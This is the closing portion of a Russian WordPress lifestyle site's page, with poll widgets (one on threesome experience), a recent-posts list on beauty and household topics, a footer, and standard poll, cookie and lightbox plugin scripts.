class="dem-votes-txt"> <span class="dem-votes-txt-votes">0 <span class="votxt">голосов</span></span> </div><div class="dem-percent-txt">0 голосов - 0% из всех голосов</div></div></li></ul><div class="dem-bottom"><div class="dem-poll-info"><div class="dem-total-votes">Всего голосов: 2</div> <div class="dem-date" title="Начало"> <span class="dem-begin-date">16.01.2020</span> </div></div> <div class="dem-notice dem-youarevote" style="display:none;"> <div class="dem-notice-close" onclick="jQuery(this).parent().fadeOut();">&times;</div> Вы или с вашего IP уже голосовали. </div> <span class="dem-revote-button-wrap"> <form action="#democracy-2" method="POST"> <input type="hidden" name="dem_act" value="delVoted"> <input type="hidden" name="dem_pid" value="2"> <input type="submit" value="Переголосовать" class="dem-revote-link dem-revote-button dem-button " data-dem-act="delVoted" data-confirm-text="Точно отменить голоса?"> </form> </span></div></div><div class="dem-screen-cache vote"><form method="POST" action="#democracy-2"><ul class="dem-vote"> <li data-aid="6"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="6" name="answer_ids[]"><span class="dem__spot"></span> Да </label> </li> <li data-aid="7"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="7" name="answer_ids[]"><span class="dem__spot"></span> Нет </label> </li> <li data-aid="8"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="8" name="answer_ids[]"><span class="dem__spot"></span> Никогда не будет </label> </li> <li data-aid="9"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="9" name="answer_ids[]"><span class="dem__spot"></span> Мечтаю но стесняюсь </label> </li><li class="dem-add-answer"><a href="javascript:void(0);" rel="nofollow" data-dem-act="newAnswer" class="dem-link">Добавить свой ответ</a></li></ul><div class="dem-bottom"><input type="hidden" name="dem_act" value="vote"><input type="hidden" name="dem_pid" value="2"> <div class="dem-notice dem-youarevote" style="display:none;"> <div class="dem-notice-close" onclick="jQuery(this).parent().fadeOut();">&times;</div> Вы или с вашего IP уже голосовали. </div> <span class="dem-revote-button-wrap" style="display:none;"> <form action="#democracy-2" method="POST"> <input type="hidden" name="dem_act" value="delVoted"> <input type="hidden" name="dem_pid" value="2"> <input type="submit" value="Переголосовать" class="dem-revote-link dem-revote-button dem-button " data-dem-act="delVoted" data-confirm-text="Точно отменить голоса?"> </form> </span><div class="dem-vote-button"><input class="dem-button " type="submit" value="Голосовать" data-dem-act="vote"></div><a href="javascript:void(0);" class="dem-link dem-results-link" data-dem-act="view" rel="nofollow">Результаты</a></div></form></div>
			</div>
			<!--/noindex--></div> </div></div><div class="widget_text section section_widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="dem-poll-shortcode"><div id="democracy-1" class="democracy" data-opts='{"ajax_url":"https:\/\/kissland.ru\/wp-admin\/admin-ajax.php","pid":1,"max_answs":0,"answs_max_height":"500","anim_speed":"400","line_anim_speed":1500}' ><strong class="dem-poll-title">Парни - у вас был интим 3-ем (д+д+п)?</strong><div class="dem-screen vote"><form method="POST" action="#democracy-1"><ul class="dem-vote">
					<li data-aid="2">
						<label class="dem__radio_label">
							<input class="dem__radio"  type="radio" value="2" name="answer_ids[]"><span class="dem__spot"></span> Постоянно
						</label>
					</li>
					<li data-aid="3">
						<label class="dem__radio_label">
							<input class="dem__radio"  type="radio" value="3" name="answer_ids[]"><span class="dem__spot"></span> Да
						</label>
					</li>
					<li data-aid="4">
						<label class="dem__radio_label">
							<input class="dem__radio"  type="radio" value="4" name="answer_ids[]"><span class="dem__spot"></span> Нет
						</label>
					</li>
					<li data-aid="10">
						<label class="dem__radio_label">
							<input class="dem__radio"  type="radio" value="10" name="answer_ids[]"><span class="dem__spot"></span> ПОЛНЫЙ УЖОС
						</label>
					</li><li class="dem-add-answer"><a href="javascript:void(0);" rel="nofollow" data-dem-act="newAnswer" class="dem-link">Добавить свой ответ</a></li></ul><div class="dem-bottom"><input type="hidden" name="dem_act" value="vote"><input type="hidden" name="dem_pid" value="1"><div class="dem-vote-button"><input class="dem-button " type="submit" value="Голосовать" data-dem-act="vote"></div><a href="javascript:void(0);" class="dem-link dem-results-link" data-dem-act="view" rel="nofollow">Результаты</a></div></form></div><noscript>Poll Options are limited because JavaScript is disabled in your browser.</noscript></div><!--democracy-->
			<!--noindex-->
			<div class="dem-cache-screens" style="display:none;" data-opt_logs="1"><div class="dem-screen-cache voted"><ul class="dem-answers" data-voted-class="dem-voted-this" data-voted-txt="Это Ваш голос. "><li class="dem-winner" title=' 100 голосов - 39% из всех голосов' data-aid="3"><div class="dem-label">Да <span class="dem-label-percent-txt">39%, 100 <span class="votxt">голосов</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="39%"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">100 <span class="votxt">голосов</span></span> <span class="dem-votes-txt-percent">39%</span> </div><div class="dem-percent-txt">100 голосов - 39% из всех голосов</div></div></li><li class="" title=' 83 голоса - 32% из всех голосов' data-aid="4"><div class="dem-label">Нет <span class="dem-label-percent-txt">32%, 83 <span class="votxt">голоса</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="32%"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">83 <span class="votxt">голоса</span></span> <span class="dem-votes-txt-percent">32%</span> </div><div class="dem-percent-txt">83 голоса - 32% из всех голосов</div></div></li><li class="" title=' 72 голоса - 28% из всех голосов' data-aid="2"><div class="dem-label">Постоянно <span class="dem-label-percent-txt">28%, 72 <span class="votxt">голоса</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="28%"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">72 <span class="votxt">голоса</span></span> <span class="dem-votes-txt-percent">28%</span> </div><div class="dem-percent-txt">72 голоса - 28% из всех голосов</div></div></li><li class="" title=' 2 голоса - 1% из всех голосов' data-aid="10"><div class="dem-label">ПОЛНЫЙ УЖОС<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">1%, 2 <span class="votxt">голоса</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1%"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">2 <span class="votxt">голоса</span></span> <span class="dem-votes-txt-percent">1%</span> </div><div class="dem-percent-txt">2 голоса - 1% из всех голосов</div></div></li></ul><div class="dem-bottom"><div class="dem-poll-info"><div class="dem-total-votes">Всего голосов: 257</div> <div class="dem-date" title="Начало"> <span class="dem-begin-date">30.07.2022</span> </div><div class="dem-added-by-user"><span class="dem-star">*</span> - добавлен посетителем</div></div> <div class="dem-notice dem-youarevote" style="display:none;"> <div class="dem-notice-close" onclick="jQuery(this).parent().fadeOut();">&times;</div> Вы или с вашего IP уже голосовали. </div> <span class="dem-revote-button-wrap"> <form action="#democracy-1" method="POST"> <input type="hidden" name="dem_act" value="delVoted"> <input type="hidden" name="dem_pid" value="1"> <input type="submit" value="Переголосовать" class="dem-revote-link dem-revote-button dem-button " data-dem-act="delVoted" data-confirm-text="Точно отменить голоса?"> </form> </span></div></div><div class="dem-screen-cache vote"><form method="POST" action="#democracy-1"><ul class="dem-vote"> <li data-aid="2"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="2" name="answer_ids[]"><span class="dem__spot"></span> Постоянно </label> </li> <li data-aid="3"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="3" name="answer_ids[]"><span class="dem__spot"></span> Да </label> </li> <li data-aid="4"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="4" name="answer_ids[]"><span class="dem__spot"></span> Нет </label> </li> <li data-aid="10"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="10" name="answer_ids[]"><span class="dem__spot"></span> ПОЛНЫЙ УЖОС </label> </li><li class="dem-add-answer"><a href="javascript:void(0);" rel="nofollow" data-dem-act="newAnswer" class="dem-link">Добавить свой ответ</a></li></ul><div class="dem-bottom"><input type="hidden" name="dem_act" value="vote"><input type="hidden" name="dem_pid" value="1"> <div class="dem-notice dem-youarevote" style="display:none;"> <div class="dem-notice-close" onclick="jQuery(this).parent().fadeOut();">&times;</div> Вы или с вашего IP уже голосовали. </div> <span class="dem-revote-button-wrap" style="display:none;"> <form action="#democracy-1" method="POST"> <input type="hidden" name="dem_act" value="delVoted"> <input type="hidden" name="dem_pid" value="1"> <input type="submit" value="Переголосовать" class="dem-revote-link dem-revote-button dem-button " data-dem-act="delVoted" data-confirm-text="Точно отменить голоса?"> </form> </span><div class="dem-vote-button"><input class="dem-button " type="submit" value="Голосовать" data-dem-act="vote"></div><a href="javascript:void(0);" class="dem-link dem-results-link" data-dem-act="view" rel="nofollow">Результаты</a></div></form></div>
			</div>
			<!--/noindex--></div></div></div><div class="section section_widget widget_recentpost_morkovin_widget"><div class="title">Свежие публикации</div><ul><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://kissland.ru/bez-rubriki/kak-uhazhivat-za-odezhdoj.html">Как ухаживать за одеждой</a></div>                        <div class="post-info section-posts__item-info">
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2022-03-06">06.03.2022</time>
                                                    </div>
                        </li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://kissland.ru/snegouborshhiki-champion/treshhiny-na-rukah-maz-dlya-lecheniya-chto-delat-esli-treskaetsya-kozha-na-paltsah-ruk-lechenie-treshhin-i-suhosti-kozhi-ruk.html">Трещины на руках мазь для лечения. Что делать, если трескается кожа на пальцах рук. Лечение трещин и сухости кожи рук</a></div>                        <div class="post-info section-posts__item-info">
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2021-11-28">28.11.2022</time>
                                                    </div>
                        </li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://kissland.ru/snegouborshhiki-champion/mozhno-li-sebe-strich-chelku-primety-nelzya-strich-sebe-volosy.html">Можно ли себе стричь челку приметы. Нельзя стричь себе волосы</a></div>                        <div class="post-info section-posts__item-info">
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2021-11-28">28.11.2022</time>
                                                    </div>
                        </li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://kissland.ru/snegouborshhiki-champion/k-chemu-snitsya-kogda-volosy-sonnik-volosy.html">К чему снится когда волосы. Сонник: Волосы</a></div>                        <div class="post-info section-posts__item-info">
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2021-11-28">28.11.2022</time>
                                                    </div>
                        </li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://kissland.ru/snegouborshhiki-champion/kak-zazhivit-ranu-na-litse-chto-zhe-takoe-ssadina-zazhivlenie-ran-na.html">Как заживить рану на лице. Что же такое ссадина? Заживление ран на</a></div>                        <div class="post-info section-posts__item-info">
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2021-11-28">28.11.2022</time>
                                                    </div>
                        </li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://kissland.ru/snegouborshhiki-champion/kak-vybrat-pudru-dlya-zhirnoj-kozhi-pudra-dlya-zhirnoj-kozhi.html">Как выбрать пудру для жирной кожи. Пудра для жирной кожи</a></div>                        <div class="post-info section-posts__item-info">
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2021-11-28">28.11.2022</time>
                                                    </div>
                        </li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://kissland.ru/snegouborshhiki-champion/lunnyj-kalendar-epilyatsii-volos-na-sentyabr-lunnyj-kalendar-epilyatsii.html">Лунный календарь эпиляции волос на сентябрь. Лунный календарь эпиляции</a></div>                        <div class="post-info section-posts__item-info">
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2021-11-28">28.11.2022</time>
                                                    </div>
                        </li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://kissland.ru/snegouborshhiki-champion/pochemu-zoloto-na-tele-ostavlyaet-chernye-sledy-pochemu-cherneet-kozha-ot-zolota-sposoby-borby-s-nepriyatnym-yavleniem-kosmetika-i-moyushhie-sredstva.html">Почему золото на теле оставляет черные следы. Почему чернеет кожа от золота: способы борьбы с неприятным явлением. Косметика и моющие средства</a></div>                        <div class="post-info section-posts__item-info">
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2021-11-28">28.11.2022</time>
                                                    </div>
                        </li></ul></div>
</aside></div><!-- /.content-wrapper -->
</div><!-- /.main-box -->
<footer class="footer" id="footer">
		<nav class="footer-nav"><ul><li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://kissland.ru/sitemap">Карта сайта</a></li>
<li id="menu-item-266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-266"><a href="https://kissland.ru/dlya-reklamodatelej">Для рекламодателей</a></li>
<li id="menu-item-278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-278"><a href="https://kissland.ru/polzovatelskoe-soglashenie">Пользовательское соглашение</a></li>
<li id="menu-item-279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-279"><a href="https://kissland.ru/politika-konfidentsialnosti">Политика конфиденциальности</a></li>
<li id="menu-item-287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-287"><a href="https://kissland.ru/kontakty">Контакты</a></li>
</ul></nav>	<div class="footer-bottom">
		<div class="copy">© 2023 Все права защищены. Копирование материалов разрешено только при наличии активной обратной ссылки</div>
			</div>
</footer>
</div><!-- /.wrapper -->

<!--democracy-->
<script type="text/javascript">function dem_ready(e){"use strict";var t,n=e(".democracy"),i=".dem-screen",o=".dem-add-answer-txt",a=e(".dem-loader:first"),s={};n.length&&(s.opts=n.first().data("opts"),s.ajaxurl=s.opts.ajax_url,s.answMaxHeight=s.opts.answs_max_height,s.speed=parseInt(s.opts.anim_speed),s.lineAnimSpeed=parseInt(s.opts.line_anim_speed),setTimeout(function(){var t=n.find(i).filter(":visible"),o=function(){t.each(function(){s.setHeight(e(this),1)})};t.demInitActions(1),e(window).on("resize.demsetheight",o),e(window).load(o),s.maxAnswLimitInit();var a=e(".dem-cache-screens");a.length>0&&a.demCacheInit()},10),e.fn.demInitActions=function(t){return this.each(function(){var n=e(this);n.find("[data-dem-act]").each(function(){var t=e(this);t.attr("href",""),t.click(function(e){e.preventDefault(),t.blur().demDoAction(t.attr("data-dem-act"))})});!!n.find("input[type=radio][data-dem-act=vote]").first().length&&n.find(".dem-vote-button").hide(),s.setAnswsMaxHeight(n),s.lineAnimSpeed&&n.find(".dem-fill").each(function(){var t=e(this);setTimeout(function(){t.animate({width:t.data("width")},s.lineAnimSpeed)},s.speed,"linear")}),s.setHeight(n,t),n.find("form").submit(function(t){t.preventDefault();e(this).find('input[name="dem_act"]').val()&&e(this).demDoAction(e(this).find('input[name="dem_act"]').val())})})},e.fn.demSetLoader=function(){var e=this;return a.length?e.closest(i).append(a.clone().css("display","table")):t=setTimeout(function(){s.demLoadingDots(e)},50),this},e.fn.demUnsetLoader=function(){return a.length?this.closest(i).find(".dem-loader").remove():clearTimeout(t),this},e.fn.demAddAnswer=function(){var t=this.first(),n=t.closest(i),a=n.find("[type=checkbox]").length>0,s=e('<input type="text" class="'+o.replace(/\./,"")+'" value="">');if(n.find(".dem-vote-button").show(),n.find("[type=radio]").each(function(){e(this).on("click",function(){t.fadeIn(300),e(o).remove()}),"radio"===e(this)[0].type&&(this.checked=!1)}),t.hide().parent("li").append(s),s.hide().fadeIn(300).focus(),a){var d=n.find(o);e('<span class="dem-add-answer-close">×</span>').insertBefore(d).css("line-height",d.outerHeight()+"px").click(function(){var t=e(this).parent("li");t.find("input").remove(),t.find("a").fadeIn(300),e(this).remove()})}return!1},e.fn.demCollectAnsw=function(){var t=this.closest("form"),n=t.find("[type=checkbox],[type=radio],[type=text]"),i=t.find(o).val(),a=[],s=n.filter("[type=checkbox]:checked");if(s.length>0)s.each(function(){a.push(e(this).val())});else{var d=n.filter("[type=radio]:checked");d.length&&a.push(d.val())}return i&&a.push(i),(a=a.join("~"))||""},e.fn.demDoAction=function(t){var n=this.first(),o=n.closest(".democracy"),a={dem_pid:o.data("opts").pid,dem_act:t,action:"dem_ajax"};return void 0===a.dem_pid?(console.log("Poll id is not defined!"),!1):"vote"!==t||(a.answer_ids=n.demCollectAnsw(),a.answer_ids)?!("delVoted"===t&&!confirm(n.data("confirm-text")))&&("newAnswer"===t?(n.demAddAnswer(),!1):(n.demSetLoader(),e.post(s.ajaxurl,a,function(t){n.demUnsetLoader(),n.closest(i).html(t).demInitActions(),setTimeout(function(){e("html:first,body:first").animate({scrollTop:o.offset().top-70},500)},200)}),!1)):(s.demShake(n),!1)},e.fn.demCacheShowNotice=function(e){var t=this.first(),n=t.find(".dem-youarevote").first();return"blockForVisitor"===e&&(t.find(".dem-revote-button").remove(),n=t.find(".dem-only-users").first()),t.prepend(n.show()),setTimeout(function(){n.slideUp("slow")},1e4),this},s.cacheSetAnswrs=function(t,n){var i=n.split(/,/);if(t.hasClass("voted")){var o=t.find(".dem-answers"),a=o.data("voted-class"),s=o.data("voted-txt");e.each(i,function(n,i){t.find('[data-aid="'+i+'"]').addClass(a).attr("title",function(){return s+e(this).attr("title")})}),t.find(".dem-vote-link").remove()}else{var d=t.find("[data-aid]"),r=t.find(".dem-voted-button");e.each(i,function(e,t){d.filter('[data-aid="'+t+'"]').find("input").prop("checked","checked")}),d.find("input").prop("disabled","disabled"),t.find(".dem-vote-button").remove(),r.length?r.show():(t.find('input[value="vote"]').remove(),t.find(".dem-revote-button-wrap").show())}},e.fn.demCacheInit=function(){return this.each(function(){var t=e(this),n=t.prevAll(".democracy:first");if(n.length||(n=t.closest(".democracy")),n.length){var o=n.find(i).first(),a=n.data("opts").pid,d=Cookies.get("demPoll_"+a),r="notVote"===d,c=!(void 0===d||r),f=t.find(i+"-cache.vote").html(),l=t.find(i+"-cache.voted").html();if(f){var h=c&&l;if(o.html((h?l:f)+"\x3c!--cache--\x3e").removeClass("vote voted").addClass(h?"voted":"vote"),c&&s.cacheSetAnswrs(o,d),o.demInitActions(1),!r&&!c&&1==t.data("opt_logs")){var u,m=function(){clearTimeout(u)},p=function(){u=setTimeout(function(){if(!n.hasClass("checkAnswDone")){n.addClass("checkAnswDone");var t=n.find(".dem-link").first();t.demSetLoader(),e.post(s.ajaxurl,{dem_pid:n.data("opts").pid,dem_act:"getVotedIds",action:"dem_ajax"},function(e){t.demUnsetLoader(),e&&(o.html(l),s.cacheSetAnswrs(o,e),o.demInitActions(),o.demCacheShowNotice(e))})}},700)};n.hover(p,m),n.click(p)}}}else console.warn("Democracy: Main dem div not found")})},s.detectRealHeight=function(e){var t=e.clone().css({height:"auto"}).insertBefore(e),n="border-box"===t.css("box-sizing")?parseInt(t.css("height")):t.height();return t.remove(),n},s.setHeight=function(t,n){var i=s.detectRealHeight(t);n?t.css({height:i}):t.css({opacity:0}).animate({height:i},s.speed,function(){e(this).animate({opacity:1},1.5*s.speed)})},s.setAnswsMaxHeight=function(t){if("-1"!==s.answMaxHeight&&"0"!==s.answMaxHeight&&s.answMaxHeight){var n=t.find(".dem-vote, .dem-answers").first(),i=parseInt(s.answMaxHeight);n.css({"max-height":"none","overflow-y":"visible"});if(("border-box"===n.css("box-sizing")?parseInt(n.css("height")):n.height())-i>100){n.css("position","relative");var o,a=e('<span class="dem__collapser"><span class="arr"></span></span>').appendTo(n),d=function(){a.addClass("expanded").removeClass("collapsed")},r=function(){a.addClass("collapsed").removeClass("expanded")};t.data("expanded")?d():(r(),n.height(i).css("overflow-y","hidden")),a.hover(function(){t.data("expanded")||(o=setTimeout(function(){a.trigger("click")},1e3))},function(){clearTimeout(o)}),a.click(function(){if(clearTimeout(o),t.data("expanded"))r(),t.data("expanded",!1),t.height("auto"),n.stop().css("overflow-y","hidden").animate({height:i},s.speed,function(){s.setHeight(t,!0)});else{d();var e=s.detectRealHeight(n);e+=7,t.data("expanded",!0),t.height("auto"),n.stop().animate({height:e},s.speed,function(){s.setHeight(t,!0),n.css("overflow-y","visible")})}})}}},s.maxAnswLimitInit=function(){n.on("change",'input[type="checkbox"]',function(){var t=e(this).closest(".democracy").data("opts").max_answs,n=e(this).closest(i).find('input[type="checkbox"]');n.filter(":checked").length>=t?n.filter(":not(:checked)").each(function(){e(this).prop("disabled",!0).closest("li").addClass("dem-disabled")}):n.each(function(){e(this).prop("disabled",!1).closest("li").removeClass("dem-disabled")})})},s.demShake=function(e){var t=e.css("position");for(t&&"static"!==t||e.css("position","relative"),t=1;2>=t;t++)e.animate({left:-10},50).animate({left:10},100).animate({left:0},50)},s.demLoadingDots=function(e){var n=e,i=n.is("input"),o=i?n.val():n.html();"..."===o.substring(o.length-3)?i?n[0].value=o.substring(0,o.length-3):n[0].innerHTML=o.substring(0,o.length-3):i?n[0].value+=".":n[0].innerHTML+=".",t=setTimeout(function(){s.demLoadingDots(n)},200)})}!function(e){var t;if("function"==typeof define&&define.amd&&(define(e),t=!0),"object"==typeof exports&&(module.exports=e(),t=!0),!t){var n=window.Cookies,i=window.Cookies=e();i.noConflict=function(){return window.Cookies=n,i}}}(function(){function e(){for(var e=0,t={};e<arguments.length;e++){var n=arguments[e];for(var i in n)t[i]=n[i]}return t}function t(e){return e.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent)}function n(i){function o(){}function a(t,n,a){if("undefined"!=typeof document){"number"==typeof(a=e({path:"/"},o.defaults,a)).expires&&(a.expires=new Date(1*new Date+864e5*a.expires)),a.expires=a.expires?a.expires.toUTCString():"";try{var s=JSON.stringify(n);/^[\{\[]/.test(s)&&(n=s)}catch(e){}n=i.write?i.write(n,t):encodeURIComponent(String(n)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),t=encodeURIComponent(String(t)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);var d="";for(var r in a)a[r]&&(d+="; "+r,!0!==a[r]&&(d+="="+a[r].split(";")[0]));return document.cookie=t+"="+n+d}}function s(e,n){if("undefined"!=typeof document){for(var o={},a=document.cookie?document.cookie.split("; "):[],s=0;s<a.length;s++){var d=a[s].split("="),r=d.slice(1).join("=");n||'"'!==r.charAt(0)||(r=r.slice(1,-1));try{var c=t(d[0]);if(r=(i.read||i)(r,c)||t(r),n)try{r=JSON.parse(r)}catch(e){}if(o[c]=r,e===c)break}catch(e){}}return e?o[e]:o}}return o.set=a,o.get=function(e){return s(e,!1)},o.getJSON=function(e){return s(e,!0)},o.remove=function(t,n){a(t,"",e(n,{expires:-1}))},o.defaults={},o.withConverter=n,o}return n(function(){})});var demjquerywait=setInterval(function(){"undefined"!=typeof jQuery&&(clearInterval(demjquerywait),jQuery(document).ready(dem_ready))},50);</script>
<a id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity>wpDiscuz</a><div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div><script type='text/javascript' src='https://kissland.ru/wp-includes/js/comment-reply.min.js?ver=5.2.17'></script>
<script type='text/javascript' src='https://kissland.ru/wp-content/plugins/aftparser/js/toc.min.js?ver=201504087'></script>
<script type='text/javascript' src='https://kissland.ru/wp-content/plugins/aftparser/js/postprocessing.js?ver=1674662512'></script>
<script type='text/javascript'>

</script>
<script type='text/javascript' src='https://kissland.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.4'></script>
<script type='text/javascript'>

</script>
<script type='text/javascript' src='https://kissland.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=1509'></script>
<script type='text/javascript'>

</script>
<script type='text/javascript' src='https://kissland.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.86.2'></script>
<script type='text/javascript' src='https://kissland.ru/wp-content/plugins/wpdiscuz/assets/third-party/wpdcookiejs/customcookie.js?ver=5.3.2'></script>
<script type='text/javascript' src='https://kissland.ru/wp-content/plugins/wpdiscuz/assets/third-party/autogrow/jquery.autogrowtextarea.min.js?ver=5.3.2'></script>
<script type='text/javascript' src='https://kissland.ru/wp-includes/js/jquery/jquery.form.min.js?ver=4.2.1'></script>
<script type='text/javascript'>

</script>
<script type='text/javascript' src='https://kissland.ru/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz.js?ver=5.3.2'></script>
<script type='text/javascript'>

</script>
<script type='text/javascript' src='https://kissland.ru/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-user-content.js?ver=5.3.2'></script>
<script type='text/javascript' src='https://kissland.ru/wp-content/plugins/wpdiscuz/assets/third-party/lity/lity.js?ver=5.3.2'></script>
<script type='text/javascript' src='https://kissland.ru/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js?ver=1.3.24'></script>
<script type='text/javascript'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':false,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox),a[href*=".webp"]:not(.nolightbox,li.nolightbox>a),area[href*=".webp"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
/* YouTube */
jQuery('a[href*="youtu.be/"],area[href*="youtu.be/"],a[href*="youtube.com/"],area[href*="youtube.com/"]').filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nolightbox,li.nolightbox>a').addClass('fancybox-youtube');
jQuery('a.fancybox-youtube,area.fancybox-youtube,li.fancybox-youtube a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'type':'iframe','width':640,'height':360,'keepRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fs=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?youtu(?:\.be\/([^\?]+)\??|be\.com\/watch\?(.*(?=v=))v=([^&]+))(.*)/gi,"https://youtube.com/embed/$1$3?$2$4&autoplay=1");}}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://kissland.ru/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://kissland.ru/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js?ver=3.1.13'></script>
<script type='text/javascript' src='https://kissland.ru/wp-includes/js/wp-embed.min.js?ver=5.2.17'></script>

<script type="text/javascript">
/*<![CDATA[*/
jQuery(document).ready(function($){
    $('.link').replaceWith(function(){
        var id = ( null != $(this).attr('id') ) ? ' id="' + $(this).attr('id') + '"' : '',
            target = ( null != $(this).attr('data-target') ) ? ' target="' + $(this).attr('data-target') + '"' : ' target="_blank"',
            title = ( null != $(this).attr('title') ) ? ' title="' + $(this).attr('title') + '"' : '',         
            style = ( null != $(this).attr('style') ) ? ' style="' + $(this).attr('style') + '"' : '',         
            rel = ( null != $(this).attr('data-rel') ) ? ' rel="' + $(this).attr('data-rel') + '"' : ' rel="noopener"',
            cl = ( null != $(this).attr('class') ) ? $(this).attr('class').replace('link','').trim() : '';
		cl = ( '' != cl ) ? ' class="' + cl + '"' : '';
		return '<a href="' + $(this).attr('data-link') + '" ' + title + id + cl + target + style + rel + ' >' + $(this).html() + '</a>';
    });
});
/*]]>*/
</script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
